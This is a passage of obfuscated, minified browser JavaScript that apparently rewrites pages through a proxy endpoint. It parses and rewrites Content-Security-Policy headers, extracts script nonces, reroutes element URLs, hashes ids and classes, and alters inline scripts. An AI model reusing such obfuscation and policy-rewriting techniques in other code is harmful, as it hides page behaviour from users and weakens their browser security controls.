SS=Xr;aM['A'][SS(0xb5b)](V2)[SS(0x82c)][SS(0x6b3)](V2,SS(0x9b1),async V3=>{const Sn=SS,V4=aM['A'][Sn(0xb5b)]()[Sn(0xeec)][Sn(0xb5b)][Sn(0x6b3)](V3);if(Sn(0x7bd)!=typeof V4||!(0x0,a1['_'])(V4))return;const V5=(0x0,a1['ks'])(V4);if(V5!==this[Sn(0xc90)]&&V5!==this[Sn(0x5a6)])return;const V6=V3[Sn(0x8cf)][0x0];V6[Sn(0x26c)]((0x0,a1['md'])(az[Sn(0x46f)]));const V7=await ag[Sn(0xefc)](V2[Sn(0x7bf)])?az[Sn(0x2d3)]:az[Sn(0x260)];V6[Sn(0x26c)]((0x0,a1['md'])(V7));});}}(0x0,aj['A'])(az,Xr(0xc90),Xr(0x4b8)),(0x0,aj['A'])(az,Xr(0x5a6),Xr(0xa97)),(0x0,aj['A'])(az,Xr(0x46f),Xr(0x159)),(0x0,aj['A'])(az,Xr(0x2d3),Xr(0x318)),(0x0,aj['A'])(az,Xr(0x260),Xr(0x949));var ab=l(0x1a13);function ao(V2){const Sy=Xr,V3=Object[Sy(0xdaf)](null),V4=V2[Sy(0x120)](';');for(const V6 of V4){var V5;const V7=V6[Sy(0xb58)]();if(!V7)continue;const V8=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Sy(0x9b8)](V7);if(!V8||!V8[Sy(0x72b)])continue;const V9=ax(V8[Sy(0x72b)][Sy(0x142)]),Va=(null!==(V5=V8[Sy(0x72b)][Sy(0xe0b)])&&void 0x0!==V5?V5:'')[Sy(0xb58)]();if(!Va){V3[V9]=[];continue;}const Vs=Va[Sy(0x120)](/[\t\n\r\f ]+/),Vl=[],VV=new Set();for(const Vv of Vs){const VW=Vv[Sy(0xb58)]();VW&&(VV[Sy(0xcad)](VW)||(VV[Sy(0x7dc)](VW),Vl[Sy(0xe74)](VW)));}if(V3[V9]){const VT=V3[V9],VN=[],Vp=new Set();for(const VP of[...VT,...Vl])Vp[Sy(0xcad)](VP)||(Vp[Sy(0x7dc)](VP),VN[Sy(0xe74)](VP));V3[V9]=VN;}else V3[V9]=Vl;}return{'directives':V3};}function ax(V2){const SO=Xr;return V2[SO(0xb58)]()[SO(0x53c)]();}function aL(V2){const Sk=Xr,V3=[];for(const [V4,V5]of Object[Sk(0x45a)](V2[Sk(0x7df)])){const V6=ax(V4);V5&&0x0!==V5[Sk(0x6ac)]?V3[Sk(0xe74)](''[Sk(0x4d5)](V6,'\x20')[Sk(0x4d5)](V5[Sk(0x927)]('\x20'))):V3[Sk(0xe74)](V6);}return V3[Sk(0x927)](';\x20');}function aQ(V2){const SJ=Xr,V3=V2[SJ(0x7df)][SJ(0x793)]||V2[SJ(0x7df)][SJ(0x515)];if(!V3||0x0===V3[SJ(0x6ac)])return null;for(const V4 of V3){const V5=V4[SJ(0xdc4)](/^["']?nonce-([^'"\s]+)["']?$/);if(V5)return V5[0x1];}return null;}function aG(V2,V3){const SR=Xr,V4=V3[SR(0xdc4)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(V4&&SR(0xb4e)===V2[SR(0x52d)]){let V5=a0['A'][SR(0x4bb)][SR(0x95d)](/^https?:\/\//,'');return(0x0,a4['az'])(V2,a0['A'][SR(0x4bb)])&&(V5=/^\d+\./i[SR(0xcd3)](V5)?V5[SR(0x95d)](/^\d+\./,'*.'):'*.'+V5),[V5,a2['qF'],V2[SR(0xd27)],(0x0,a2['rI'])(V4[0x1]),''][SR(0x927)]('/');}return V3[SR(0xdc4)](/^(?:https?:\/\/)?\*$/)?'*':V3;}function aZ(V2,V3){const SC=Xr;if(SC(0xb4e)!==V2[SC(0x52d)])throw new Error(SC(0x774)[SC(0x4d5)](V2));if(!V3||0x0===V3[SC(0x6ac)])return;const V4=function(V8){const Sf=SC;return V8[Sf(0x120)](',')[Sf(0xc69)](V9=>V9[Sf(0xb58)]())[Sf(0xd47)](V9=>V9[Sf(0x6ac)]>0x0)[Sf(0xc69)](ao);}(V3);if(0x0===V4[SC(0x6ac)])return;const V5=V4[SC(0xc69)](V8=>function(V9,Va){const SY=SC,Vs={'directives':Object[SY(0x168)](Object[SY(0x45a)](Va[SY(0x7df)])[SY(0xc69)](Vl=>{let [VV,Vv]=Vl;const VW=function(VT){const Su=a3s,VN={'frame-ancestors':function(Vp){const Sd=a3s;return Sd(0xb4e)===V9[Sd(0x52d)]&&V9[Sd(0xf5c)]?[Sd(0x868)+V9[Sd(0xd27)]]:Vp[Sd(0xc69)](VP=>aG(V9,VP));},'block-all-mixed-content':function(Vp){const SF=a3s;return a0['A'][SF(0x817)]?null:[...Vp];},'report-uri':()=>null};return VN[VT]?VN[VT]:VT[Su(0xe6c)](Su(0x135))?Vp=>(a0['A'][Su(0x817)]?Vp[Su(0xc69)](VP=>Su(0xfba)===VP?Su(0x188):VP):[...Vp])[Su(0xc69)](VP=>aG(V9,VP)):null;}(VV);return VW?[VV,VW(Vv)]:[VV,[...Vv]];})[SY(0xd47)](Vl=>{let [,VV]=Vl;return null!=VV;}))};return 0x0===Object[SY(0x2fa)](Vs[SY(0x7df)])[SY(0x6ac)]?null:Vs;}(V2,V8))[SC(0xd47)](V8=>null!=V8),V6=V5[SC(0xc69)](aQ)[SC(0x4a4)](V8=>null!=V8),V7=function(V8){const St=SC;return V8[St(0xc69)](aL)[St(0x927)](',\x20');}(V5);return{'protectedHeader':V7,'scriptNonce':V6};}var ai=l(0x941);const aK=[],aD={};function ar(V2,V3){const Sj=Xr;if(aK[Sj(0xcd9)](V3))return;const V4=V2[Sj(0xbef)][Sj(0x892)](V2,V3);if(V4){if(!V4[Sj(0x32e)])return;if(V4[Sj(0xb5b)]||V4[Sj(0x863)])return;}try{if(V3[Sj(0xdc4)](/^\d+$/))return;aD[V3]=V2[V3],V2[Sj(0xbef)][Sj(0xf5e)](V2,V3,{'get':function(){const Sg=Sj,V5=aD[V3];if(void 0x0===V5){const V6=(0x0,a1['md'])(V3),V7=aM['A'][Sg(0xb5b)](V2)[Sg(0x75a)][Sg(0x6b3)](V2[Sg(0x7bf)],'#'+V6);if(0x1===V7[Sg(0x6ac)])return V7[0x0];if(V7[Sg(0x6ac)]>0x1)return V7;}return V5;},'set':function(V5){return aD[V3]=V5;},'configurable':!0x0});}catch(V5){return void a6['A'][Sj(0x817)](Sj(0xd68),V5[Sj(0x811)]());}aK[Sj(0xe74)](V3);}const aU=Xr(0x148)[Xr(0x4d5)](Xr(0xdef),Xr(0x31d));var aB=l(0xe37);function aA(V2,V3,V4,V5,V6){const Sz=Xr;return V3?V3[Sz(0x120)]('\x20')[Sz(0xc69)](V7=>(0x0,a2['EW'])(V7)?V7:(0x0,a2['Wq'])({'protectUrlContext':V2,'url':V7,'kind':a2['MN'][Sz(0x56a)],'baseUrl':V4,'endpoint':V5||a0['A'][Sz(0x4bb)],'key':V6||(0x0,aB['x'])()}))[Sz(0x927)]('\x20'):V3;}function am(V2){const Sb=Xr;return V2?V2[Sb(0x120)]('\x20')[Sb(0xc69)](V3=>(0x0,a2['EW'])(V3)?(0x0,a2['sH'])(V3)[Sb(0x778)]:V3)[Sb(0x927)]('\x20'):V2;}var aw=l(0x13e7);function s0(V2){const So=Xr,V3=[],V4=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let V5;for(;null!==(V5=V4[So(0x9b8)](V2));){const V6=V5[0x1][So(0xb58)]();if(V6[So(0xcd9)]('\x20')){const V7=V6[So(0x120)](/\s+/);V3[So(0xe74)]({'url':V7[0x0],'size':V7[0x1]});}else V3[So(0xe74)]({'url':V6});}return V3;}const s1=V2=>{const Sx=Xr;let {protectUrlContext:V3,srcset:V4,endpoint:V5,key:V6,kind:V7,baseUrl:V8,urlFilter:V9}=V2;return s0(V4)[Sx(0xc69)](Va=>{const SL=Sx;let Vs;return Vs=V9&&!V9(Va[SL(0xc78)])?Va[SL(0xc78)]:(0x0,a2['Wq'])({'protectUrlContext':V3,'url':Va[SL(0xc78)],'key':V6,'kind':V7,'endpoint':V5,'baseUrl':V8}),Va[SL(0x95c)]?''[SL(0x4d5)](Vs,'\x20')[SL(0x4d5)](Va[SL(0x95c)]):Vs;})[Sx(0x927)](',\x20');},s2=V2=>s0(V2)[Xr(0xc69)](V3=>{const SQ=Xr,V4=(0x0,a2['EW'])(V3[SQ(0xc78)])?(0x0,a2['sH'])(V3[SQ(0xc78)])[SQ(0x778)]:V3[SQ(0xc78)];return V3[SQ(0x95c)]?''[SQ(0x4d5)](V4,'\x20')[SQ(0x4d5)](V3[SQ(0x95c)]):V4;})[Xr(0x927)](',\x20');function s3(V2){const SG=Xr;var V3;let {_window:V4=window,protectUrlContext:V5,html:V6,docBaseUrl:V7,idFilter:V8,urlFilter:V9,attributeFilter:Va}=V2;if(!V6)return V6;if(V6=V6[SG(0x811)](),!V6[SG(0xcd9)]('<'))return V6;V6[SG(0xcd9)](SG(0x5a1))&&(V6=aM['A'][SG(0xb5b)](V4)[SG(0x14f)][SG(0x6b3)](V6,/<noscript>.*?<\/noscript>/g,''));const Vs=new V4[(SG(0x531))](),Vl=aM['A'][SG(0xb5b)](V4)[SG(0x5f8)][SG(0x6b3)](Vs,V6,SG(0xbd5)),VV=Vl[SG(0xa67)](SG(0xb7b)),Vv=(null==VV?void 0x0:VV[SG(0xa18)](SG(0xc52)))||V7||aM['A'][SG(0xb5b)](V4)[SG(0xb16)][SG(0xb5b)][SG(0xc81)](V4[SG(0x7bf)]);s4({'_window':V4,'protectUrlContext':V5,'node':Vl,'baseUrl':Vv,'idFilter':V8,'urlFilter':V9,'attributeFilter':Va});const VW=aM['A'][SG(0xb5b)]()[SG(0x42c)][SG(0x6b3)](Vl,SG(0xad4));VW&&VW[SG(0x69e)](),aM['A'][SG(0xb5b)](V4)[SG(0x75a)][SG(0x6b3)](Vl,SG(0xa14))[SG(0xcac)](VN=>{ar(V4,VN['id']);});let VT='';return V6[SG(0xcd9)](SG(0xb94))?VT=Vl[SG(0x466)][SG(0x204)]:V6[SG(0xcd9)](SG(0xc29))&&V6[SG(0xcd9)](SG(0xdf5))?VT=Vl[SG(0x9ac)][SG(0x204)]+Vl[SG(0xb86)][SG(0x204)]:V6[SG(0xcd9)](SG(0xc29))&&!V6[SG(0xcd9)](SG(0x59e))?VT=Vl[SG(0x9ac)][SG(0x204)]:V6[SG(0xcd9)](SG(0xdf5))?(aM['A'][SG(0xb5b)]()[SG(0x7e5)][SG(0xb5b)][SG(0x6b3)](Vl[SG(0x9ac)])&&(VT+=Vl[SG(0x9ac)][SG(0x204)]),VT+=Vl[SG(0xb86)][SG(0x204)]):VT=aM['A'][SG(0xb5b)]()[SG(0x7e5)][SG(0xb5b)][SG(0x6b3)](Vl[SG(0x9ac)])+aM['A'][SG(0xb5b)]()[SG(0x7e5)][SG(0xb5b)][SG(0x6b3)](Vl[SG(0xb86)]),SG(0x8a4)===(null===(V3=Vl[SG(0x902)])||void 0x0===V3?void 0x0:V3[SG(0x142)])&&(VT=SG(0x818)+VT),VT;}function s4(V2){const SZ=Xr;let {_window:V3=window,protectUrlContext:V4,node:V5,baseUrl:V6,idFilter:V7,urlFilter:V8,attributeFilter:V9}=V2;V5 instanceof V3[SZ(0x434)][SZ(0xae0)]&&(function(Va){const Si=SZ;let {protectUrlContext:Vs,node:Vl,baseUrl:VV,_window:Vv=window,idFilter:VW,urlFilter:VT,attributeFilter:VN}=Va;if(!(Vl instanceof Vv[Si(0x434)][Si(0xf2b)]))return;const Vp=VO=>(!VW||VW(VO))&&!(0x0,a1['_'])(VO)&&!VO[Si(0xcd9)](Si(0x59f)),VP=VO=>(!VT||VT(VO))&&!(0x0,a2['EW'])(VO),Vc=VO=>(!VN||VN(VO))&&!(0x0,a1['_'])(VO),Vh=Vl[Si(0x402)][Si(0x53c)]();if(Si(0xbb6)===Vh||Si(0xdc2)===Vh){const VO=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0xb05));VO&&VP(VO)&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0xb05),(0x0,a2['Wq'])({'protectUrlContext':Vs,'url':VO,'kind':a2['MN'][Si(0x56a)],'baseUrl':VV,'endpoint':a0['A'][Si(0x4bb)]}));const Vk=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0x3ce));Vk&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0x3ce),s1({'protectUrlContext':Vs,'srcset':Vk,'endpoint':a0['A'][Si(0x4bb)],'urlFilter':VT}));const VJ=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0xc07));VJ&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0xc07),aA(Vs,VJ,aM['A'][Si(0xb5b)](Vv)[Si(0xb16)][Si(0xb5b)][Si(0xc81)](Vv[Si(0x7bf)])));}else{if(Si(0x371)===Vh){const VR=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0xb05));if(VR)VP(VR)&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0xb05),(0x0,a2['Wq'])({'protectUrlContext':Vs,'url':VR,'kind':a2['MN'][Si(0x71e)],'baseUrl':VV,'endpoint':a0['A'][Si(0x4bb)]}));else{let VC=aM['A'][Si(0xb5b)](Vv)[Si(0x7e5)][Si(0xb5b)][Si(0x6b3)](Vl);VC&&(VC=aM['A'][Si(0xb5b)](Vv)[Si(0x14f)][Si(0x6b3)](VC,/\bwindow\.location\b/g,Si(0xf1c)),aM['A'][Si(0xb5b)](Vv)[Si(0x7e5)][Si(0x863)][Si(0x6b3)](Vl,VC)),VC[Si(0xcd9)](Si(0x784))&&(VC=aM['A'][Si(0xb5b)](Vv)[Si(0x14f)][Si(0x6b3)](VC,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Si(0xe2f)),aM['A'][Si(0xb5b)](Vv)[Si(0x7e5)][Si(0x863)][Si(0x6b3)](Vl,VC)),(0x0,a2['Gy'])(Vs)||Si(0xb4e)===Vs[Si(0x52d)]||Si(0x519)!==Vs[Si(0xd70)]||(VC[Si(0xcd9)](Si(0xf47))&&(VC=aM['A'][Si(0xb5b)](Vv)[Si(0x14f)][Si(0x6b3)](VC,Si(0xf47),Si(0x1d9)),aM['A'][Si(0xb5b)](Vv)[Si(0x7e5)][Si(0x863)][Si(0x6b3)](Vl,VC)),VC[Si(0xcd9)](Si(0xe39))&&(VC=aM['A'][Si(0xb5b)](Vv)[Si(0x14f)][Si(0x6b3)](VC,Si(0xe39),Si(0x4bf)),aM['A'][Si(0xb5b)](Vv)[Si(0x7e5)][Si(0x863)][Si(0x6b3)](Vl,VC)),VC[Si(0xcd9)](Si(0xae6))&&VC[Si(0xcd9)](Si(0x468))&&(VC=aM['A'][Si(0xb5b)](Vv)[Si(0x14f)][Si(0x6b3)](VC,Si(0xae6),Si(0x850)),VC=aM['A'][Si(0xb5b)](Vv)[Si(0x14f)][Si(0x6b3)](VC,Si(0x202),Si(0xc0e)),VC[Si(0xcd9)](Si(0xf23))?VC+=Si(0x635):VC+=Si(0x273),aM['A'][Si(0xb5b)](Vv)[Si(0x7e5)][Si(0x863)][Si(0x6b3)](Vl,VC)));}}else{if(Si(0xb14)===Vh){var VH;const Vf=null===(VH=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0x498)))||void 0x0===VH?void 0x0:VH[Si(0x53c)](),VY=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0xc52)),Vd=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,'as');if(VY&&VP(VY)){const VF=Si(0xd8b)===Vf||Si(0x359)===Vf&&Si(0x9cc)===Vd?a2['MN'][Si(0x361)]:Si(0x359)===Vf&&Si(0x371)===Vd?a2['MN'][Si(0x71e)]:a2['MN'][Si(0x56a)];aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0xc52),(0x0,a2['Wq'])({'protectUrlContext':Vs,'url':VY,'kind':VF,'baseUrl':VV,'endpoint':a0['A'][Si(0x4bb)]}));}}else{if(Si(0x1e3)===Vh){const Vu=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0xb05));if(Vu&&Vu[Si(0x174)](Si(0xcd6))){const Vg=s5(Vu,Vs,Vv);aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0xb05),Vg);}else Vu&&VP(Vu)&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0xb05),(0x0,a2['Wq'])({'protectUrlContext':Vs,'url':Vu,'kind':a2['MN'][Si(0x5cb)],'baseUrl':VV,'endpoint':a0['A'][Si(0x4bb)]}));const Vj=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0x6a7));if(Vj){const Vz=(0x0,a2['Wq'])({'protectUrlContext':Vs,'url':a0['A'][Si(0x4bb)]+Si(0x911),'kind':a2['MN'][Si(0x71e)],'baseUrl':aM['A'][Si(0xb5b)](Vv)[Si(0xb16)][Si(0xb5b)][Si(0xc81)](Vv[Si(0x7bf)]),'endpoint':a0['A'][Si(0x4bb)]});Vj[Si(0xcd9)](Vz)?aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0x6a7),s3({'_window':Vv,'protectUrlContext':Vs,'html':Vj})):aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0x6a7),Si(0x2ad)[Si(0x4d5)](aU,Si(0x64f))[Si(0x4d5)](Vz,Si(0x85d))[Si(0x4d5)]((0x0,aB['x'])()['id'],Si(0xecd))+s3({'_window':Vv,'protectUrlContext':Vs,'html':Vj}));}}else{if('a'===Vh){const Vb=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0xc52));Vb&&VP(Vb)&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0xc52),(0x0,a2['Wq'])({'protectUrlContext':Vs,'url':Vb,'kind':a2['MN'][Si(0xedc)],'baseUrl':VV,'endpoint':a0['A'][Si(0x4bb)]}));const Vo=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0x2ac));Si(0x7bd)==typeof Vo&&Vo[Si(0xcd9)](Si(0xf59))&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0x2ac),Si(0x404)[Si(0x4d5)](btoa(Vo),Si(0x5c6)));const Vx=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0x7d0));Si(0x7bd)!=typeof Vx||(0x0,a2['Gy'])(Vs)||(aM['A'][Si(0xb5b)](Vv)[Si(0x479)][Si(0x6b3)](Vl,Si(0x7d0)),aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0x141)+(0x0,a1['md'])(Si(0x7d0)),Vx));}else{if(Si(0xb51)===Vh){const VL=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0xb05));VL&&VP(VL)&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0xb05),(0x0,a2['Wq'])({'protectUrlContext':Vs,'url':VL,'kind':a2['MN'][Si(0x56a)],'baseUrl':VV,'endpoint':a0['A'][Si(0x4bb)]}));const VQ=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0x932));VQ&&VP(VQ)&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0x932),(0x0,a2['Wq'])({'protectUrlContext':Vs,'url':VQ,'kind':a2['MN'][Si(0x56a)],'baseUrl':VV,'endpoint':a0['A'][Si(0x4bb)]}));}else{if(Si(0x748)===Vh){const VG=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0xb05));VG&&VP(VG)&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0xb05),(0x0,a2['Wq'])({'protectUrlContext':Vs,'url':VG,'kind':a2['MN'][Si(0x56a)],'baseUrl':VV,'endpoint':a0['A'][Si(0x4bb)]}));}else{if(Si(0xed9)===Vh){const VZ=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0xfab)),Vi=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0xebe));VZ&&VP(VZ)&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0xfab),(0x0,a2['Wq'])({'protectUrlContext':Vs,'url':VZ,'kind':Si(0xddb)===Vi?a2['MN'][Si(0xedc)]:a2['MN'][Si(0x5cb)],'baseUrl':VV,'endpoint':a0['A'][Si(0x4bb)]})),Vi&&![Si(0xddb),Si(0x983),Si(0x3ee),Si(0x7e8)][Si(0xcd9)](Vi)&&Vp(Vi)&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0xebe),(0x0,a1['md'])(Vi));}else{if(Si(0x729)===Vh||'g'===Vh){const VK=[Si(0x542),Si(0x836),Si(0x21d),Si(0xd47),Si(0x523),Si(0x9e1),Si(0x128),Si(0xb84)];for(const Vr of VK){const VU=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Vr);if(VU){const VB=(0x0,ab['oY'])({'protectUrlContext':Vs,'value':VU,'idFilter':VW,'urlFilter':VT,'attributeFilter':VN});aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Vr,VB);}}const VD=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0x370));if(VD&&Si(0x7bd)==typeof VD){if(VD[Si(0x174)]('#')&&Vp(VD[Si(0xebc)](0x1)))aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0x370),'#'+(0x0,a1['md'])(VD[Si(0xebc)](0x1)));else{const VA=new URL(VD,VV);VP(VA[Si(0xc52)])&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0x370),(0x0,a2['Wq'])({'protectUrlContext':Vs,'url':VA,'kind':a2['MN'][Si(0x56a)],'endpoint':a0['A'][Si(0x4bb)]}));}}}else{if(Si(0x94f)===Vh){const Vm=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0x851));if(Vm&&Si(0x7bd)==typeof Vm&&Vp(Vm)){const Vw=(0x0,a1['md'])(Vm);aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0x851),Vw);}}else{if(Si(0x9cc)===Vh){if(Si(0x500)===Vl[Si(0xa18)](Si(0x73b))&&!(0x0,a2['Gy'])(Vs)){let v0=aM['A'][Si(0xb5b)](Vv)[Si(0xa76)][Si(0xb5b)][Si(0x6b3)](Vl);v0&&(v0=aM['A'][Si(0xb5b)](Vv)[Si(0x14f)][Si(0x6b3)](v0,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),aM['A'][Si(0xb5b)](Vv)[Si(0xa76)][Si(0x863)][Si(0x6b3)](Vl,v0));}!function(v1){const SK=Si;let {_window:v2,protectUrlContext:v3,element:v4,baseUrl:v5,idFilter:v6,urlFilter:v7,attributeFilter:v8}=v1;if(SK(0x9cc)!==v4[SK(0x402)][SK(0x53c)]())return;const v9=aM['A'][SK(0xb5b)](v2)[SK(0xa76)][SK(0xb5b)][SK(0x6b3)](v4);v9&&aM['A'][SK(0xb5b)](v2)[SK(0xa76)][SK(0x863)][SK(0x6b3)](v4,(0x0,ab['dv'])({'protectUrlContext':v3,'stylesheet':v9,'baseUrl':v5,'idFilter':v6,'urlFilter':v7,'attributeFilter':v8}));}({'_window':Vv,'protectUrlContext':Vs,'element':Vl,'baseUrl':VV,'idFilter':VW,'urlFilter':VT,'attributeFilter':VN});}}}}}}}}}}}const VE=aM['A'][Si(0xb5b)](Vv)[Si(0xd85)][Si(0xb5b)][Si(0x6b3)](Vl);for(const v1 of Array[Si(0x8f9)](VE))Vp(v1)&&VE[Si(0x95d)](v1,(0x0,a1['md'])(v1));const VM=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0xd02));VM&&Vp(VM)&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0xd02),(0x0,a1['zp'])(VM));const VI=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0x4b0));VI&&Vp(VI)&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0x4b0),(0x0,a1['md'])(VI));const VX=aM['A'][Si(0xb5b)](Vv)[Si(0xba9)][Si(0xb5b)][Si(0x6b3)](Vl);VX&&Vp(VX)&&aM['A'][Si(0xb5b)](Vv)[Si(0xba9)][Si(0x863)][Si(0x6b3)](Vl,(0x0,a1['md'])(VX));const Vq=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0x23d));Vl instanceof Vv[Si(0x750)]&&Vq&&Si(0x7bd)==typeof Vq&&Vq[Si(0x6ac)]>0x0&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0x23d),Si(0x332)+Vq);const VS=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0xa37));Vl instanceof Vv[Si(0x750)]&&VS&&Si(0x7bd)==typeof VS&&VS[Si(0x6ac)]>0x0&&aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0xa37),Si(0x332)+VS);const Vn=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,Si(0x9cc));if(Vn){const v2=(0x0,aw['e'])((0x0,ab['Vd'])({'protectUrlContext':Vs,'style':Vn,'idFilter':VW,'urlFilter':VT,'attributeFilter':VN}));aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,Si(0x9cc),v2);}const Vy=[Si(0x8b1),Si(0x49d)];for(const v3 of Vy){if(!Vp(v3))continue;const v4=aM['A'][Si(0xb5b)](Vv)[Si(0x246)][Si(0x6b3)](Vl,v3);v4&&(aM['A'][Si(0xb5b)](Vv)[Si(0x479)][Si(0x6b3)](Vl,v3),aM['A'][Si(0xb5b)](Vv)[Si(0x4dc)][Si(0x6b3)](Vl,(0x0,a1['md'])(v3),v4));}if(Vl instanceof Vv[Si(0x750)]){const v5=aM['A'][Si(0xb5b)](Vv)[Si(0x274)][Si(0xb5b)][Si(0x6b3)](Vl),v6=Object[Si(0x2fa)](v5);for(const v7 of v6){const v8=au(v7);Vc(Si(0x141)+v8)&&(v5[(0x0,a1['md'])(v8)]=v5[v7],delete v5[v7]);}}if(Vl instanceof Vv[Si(0xb69)]){for(let v9=0x0;v9<Vl[Si(0x48b)][Si(0x51e)][Si(0x6ac)];v9++)s4({'_window':Vv,'protectUrlContext':Vs,'node':Vl[Si(0x48b)][Si(0x51e)][v9],'baseUrl':VV,'idFilter':VW,'urlFilter':VT,'attributeFilter':VN});}}({'protectUrlContext':V4,'node':V5,'baseUrl':V6,'_window':V3,'idFilter':V7,'urlFilter':V8,'attributeFilter':V9}),V5[SZ(0x51e)][SZ(0xcac)](Va=>{s4({'protectUrlContext':V4,'node':Va,'baseUrl':V6,'_window':V3,'idFilter':V7,'urlFilter':V8,'attributeFilter':V9});}));}const s5=function(V2,V3){const SD=Xr;let V4=arguments[SD(0x6ac)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!V2||!V2[SD(0x174)](SD(0xcd6)))return V2;const V5=decodeURIComponent(V2[SD(0xebc)](0xf));if(!V5[SD(0xcd9)](a0['A'][SD(0x4bb)])){const V6=SD(0x2ad)[SD(0x4d5)](aU,SD(0x64f))[SD(0x4d5)]((0x0,a2['Wq'])({'protectUrlContext':V3,'url':a0['A'][SD(0x4bb)]+SD(0x911),'kind':a2['MN'][SD(0x71e)],'baseUrl':aM['A'][SD(0xb5b)](V4)[SD(0xb16)][SD(0xb5b)][SD(0xc81)](V4[SD(0x7bf)]),'endpoint':a0['A'][SD(0x4bb)]}),SD(0x85d))[SD(0x4d5)]((0x0,aB['x'])()['id'],SD(0xecd))+s3({'_window':V4,'protectUrlContext':V3,'html':V5});return SD(0xcd6)+encodeURIComponent(V6);}return V2;};function s6(V2,V3){return(0x0,a7['c'])((V4,V5)=>{const Sr=a3s;let V6=0x0;V2[Sr(0xcac)](V7=>{const SU=Sr;V7[SU(0x21f)](V8=>{const SB=SU;V3(V8)&&V4(!0x0),++V6===V2[SB(0x6ac)]&&V4(!0x1);})[SU(0x527)](V5);});});}const s7=async V2=>{const SA=Xr,V3=V2[SA(0x7bf)];if(!V3[SA(0xb86)])return!0x1;if([{'tagName':'a','checker':s9},{'tagName':SA(0x387),'checker':sa},{'tagName':SA(0x705),'checker':ss},{'tagName':SA(0xbb6),'checker':sl}][SA(0x63c)](V5=>{const Sm=SA;let 